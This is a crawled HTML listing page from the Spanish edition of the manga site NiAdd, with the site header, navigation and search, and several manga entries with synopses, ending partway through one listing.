

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/list.html
body_size: 23838
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd</TITLE>
    <META content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content=" Read Free Manga Online,  Manga,  Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/list.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><!--分类条-->
<!--书列表list分类条-->
<div class="cate-bar font-zero">
    <a href="https://es.niadd.com/list/New-Update.html" title="Últimos">
        <div class="cate-item ">
            <div class="cate-content pointer-cursor" >Últimos</div>
        </div>
    </a>
    <a href="https://es.niadd.com/list/Hot-Manga.html" title="Popular">
        <div class="cate-item ">
            <div class="cate-content pointer-cursor">Popular</div>
        </div>
    </a>
    <a href="https://es.niadd.com/list.html" title="Todas">
        <div class="cate-item  active ">
            <div class="cate-content pointer-cursor">Todas</div>
        </div>
    </a>
</div><div class="main-content">
        <div class="ad-box">
        <script src="/files/js/gg_auto.js?v=178"></script>
    </div>
    
    <!--漫画列表-->
    <div class="manga-list font-zero">
                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Nine Lives Man" href="https://es.niadd.com/manga/Nine_Lives_Man.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601261930096499.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Nine Lives Man"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Nine Lives Man" href="https://es.niadd.com/manga/Nine_Lives_Man.html"><div class="manga-name">Nine Lives Man</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Nine Lives Man" href="https://es.niadd.com/manga/Nine_Lives_Man.html">Mire donde mire, Mong Chiu-Ke ve la marca del número 9 por todas partes, una visión que lo transporta a una serie de reencarnaciones. Observará con impotencia cómo su ciudad es destruida, recibe un disparo en la cabeza y despierta... en el cuerpo de otro Mong Chiu-Ke, en otro tiempo, en otro lugar, pero con plena conciencia (¡y memoria!) de su vida pasada. A partir de entonces, solo hay un objetivo: ¡regresar en el tiempo para frustrar los ataques planeados!</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capitulo 9" href="https://es.niadd.com/chapter/Capitulo_9/3311932.html"><div class="manga-latest-chp">Capitulo 9</div></a>
                    <div class="manga-latest-time">5 horas atras</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Choeganggo" href="https://es.niadd.com/manga/Choeganggo.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601201100294832.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Choeganggo"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Choeganggo" href="https://es.niadd.com/manga/Choeganggo.html"><div class="manga-name">Choeganggo</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.5</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 50%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Choeganggo" href="https://es.niadd.com/manga/Choeganggo.html">Yang Deok-woo sueña con escapar del bullying y convertirse en un estudiante normal de preparatoria. Sin embargo, en contra de sus deseos, se ve envuelto en una pelea en su primer día de clases y finalmente se convierte en el líder de la Clase 8. ¿Podrá Yang Deok-woo, quien nunca ha estado en una pelea, sobrevivir entre estos poderosos individuos? Una historia de crecimiento de jóvenes que intentan ser los mejores, y la lucha de Yang Deok-woo por sobrevivir.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capitulo 5" href="https://es.niadd.com/chapter/Capitulo_5/3311575.html"><div class="manga-latest-chp">Capitulo 5</div></a>
                    <div class="manga-latest-time">12 horas atras</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Fate/Grand Order: Edward Teach's Interlude - A Man's Battle" href="https://es.niadd.com/manga/Fate_Grand_Order_Edward_Teach_s_Interlude_A_Man_s_Battle.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601051906071097.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Fate/Grand Order: Edward Teach's Interlude - A Man's Battle"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Fate/Grand Order: Edward Teach's Interlude - A Man's Battle" href="https://es.niadd.com/manga/Fate_Grand_Order_Edward_Teach_s_Interlude_A_Man_s_Battle.html"><div class="manga-name">Fate/Grand Order: Edward Teach's Interlude - A Man's Battle</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Fate/Grand Order: Edward Teach's Interlude - A Man's Battle" href="https://es.niadd.com/manga/Fate_Grand_Order_Edward_Teach_s_Interlude_A_Man_s_Battle.html">Manga adaptation of Edward Teach\'s interlude side-story from the Fate/Grand Order mobile game.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="" href="https://es.niadd.com/chapter/manga/3245395.html"><div class="manga-latest-chp"></div></a>
                    <div class="manga-latest-time">Jan 05, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Oneshot.html" title="Oneshot">
                                <div class="manga-cate-item-name">Oneshot</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Time Travel.html" title="Time Travel">
                                <div class="manga-cate-item-name">Time Travel</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Dragon King - World Reset (Novela)" href="https://es.niadd.com/manga/Dragon_King_World_Reset_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601050000093353.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Dragon King - World Reset (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Dragon King - World Reset (Novela)" href="https://es.niadd.com/manga/Dragon_King_World_Reset_Novela.html"><div class="manga-name">Dragon King - World Reset (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Dragon King - World Reset (Novela)" href="https://es.niadd.com/manga/Dragon_King_World_Reset_Novela.html">Secuela directa de Dragon Raja III Black Moon Tide: La olvidada Hiperbórea , el olvidado Lejano Norte , la puerta al reino de Dios. Poco a poco, se revelan los secretos de los dioses y una antigua civilización, codiciada por muchos. La batalla por el crecimiento de los jóvenes está a punto de comenzar. Caminaron delante de los demás y parecían acercarse a la puerta del reino de Dios. Para atravesarla, los mortales usarán huesos como escaleras; una situación cruel se les presenta ante ellos. Sin embargo, podría haber un infierno al otro lado de la puerta, ¿qué deberían elegir y cómo deberían luchar contra lo que hay dentro?</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2 Prólogo Las ruinas del Ártico" href="https://es.niadd.com/chapter/Cap_tulo_2_Pr_logo_Las_ruinas_del_rtico/3243487.html"><div class="manga-latest-chp">Capítulo 2 Prólogo Las ruinas del Ártico</div></a>
                    <div class="manga-latest-time">Jan 05, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Winners' Circle E Youkoso" href="https://es.niadd.com/manga/Winners_Circle_e_Youkoso.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601041906291485.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Winners' Circle E Youkoso"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Winners' Circle E Youkoso" href="https://es.niadd.com/manga/Winners_Circle_e_Youkoso.html"><div class="manga-name">Winners' Circle E Youkoso</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.2</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 20%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Winners' Circle E Youkoso" href="https://es.niadd.com/manga/Winners_Circle_e_Youkoso.html">Nanao Yamakawa siempre ha soñado con convertirse en autor de manga y pospone sus estudios universitarios para perseguir ese objetivo. Sin embargo, tras múltiples rechazos editoriales, ve su sueño desmoronarse y se queda sin rumbo en la vida. Un día, Nanao conoce a un adivino que lo conduce por casualidad a las pistas de carreras de caballos, donde entabla amistad con un grupo de estudiantes universitarios: Beniko, Midori, Shun y Soukichi. Ellos forman un círculo llamado Círculo de Ganadores, un grupo que apuesta en carreras de caballos no por diversión, sino como una forma de ganar dinero. Aunque Nanao no sabe nada de apuestas, su asombrosa habilidad para notar los más mínimos detalles físicos y conductuales de los caballos impresiona al grupo, lo que le permite unirse al círculo. Si logra aplicar bien ese talento, podría ganar lo suficiente como para cambiar radicalmente su vida. Del mangaka de Liar Game y One Outs.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capitulo 1" href="https://es.niadd.com/chapter/Capitulo_1/3242290.html"><div class="manga-latest-chp">Capitulo 1</div></a>
                    <div class="manga-latest-time">Jan 04, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Distorsión Viral: Solo Quería Ser Feliz A Tu Lado (Novela)" href="https://es.niadd.com/manga/Distorsi_n_Viral_Solo_quer_a_ser_feliz_a_tu_lado_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202601/202601041330207614.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Distorsión Viral: Solo Quería Ser Feliz A Tu Lado (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
